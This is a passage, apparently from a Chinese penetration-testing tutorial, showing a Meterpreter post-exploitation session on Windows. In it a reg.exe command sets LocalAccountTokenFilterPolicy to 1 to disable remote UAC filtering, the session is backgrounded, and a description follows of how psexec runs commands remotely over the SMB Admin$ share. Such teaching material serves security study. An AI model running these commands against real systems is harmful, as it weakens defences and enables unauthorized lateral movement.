 C:\Windows\system32>cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountT
okenFilterPolicy /t REG_DWORD /d 1 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t
REG_DWORD /d 1 /f
C:\Windows\system32>exit #退出 shell 返回 meterpreter
C:\Windows\system32>exit
C:\Windows\system32>exit
exit
我们先将 session 保存到后台
meterpreter > background
扩展：psexec 实用程序在远程系统上需要做一些事情：服务器消息块（SMB）服务必须可用并且可
以访问（例如，未被防火墙阻止）；必须启用文件和打印共享。Admin$ 共享必须可用并且可以访问。它
是一个隐藏的 SMB 共享，它映射到 Windows 目录，用于软件部署。提供给 psexec 实用程序的凭据必
须具有访问 Admin$ 共享的权限。psexec 的可执行文件内有 Windows 服务映像。它接受此服务并将其
部署到远程计算机上的 Admin$ 共享中。然后，它使用 SMB 上的 DCE/RPC（分布式计算环境/远程过
程调用）接口来访问 Windows Service Control Manager API。它将打开远程计算机上的 psexec 服
务。然后 psexec 服务创建一个可用于将命令发送到系统的命名管道。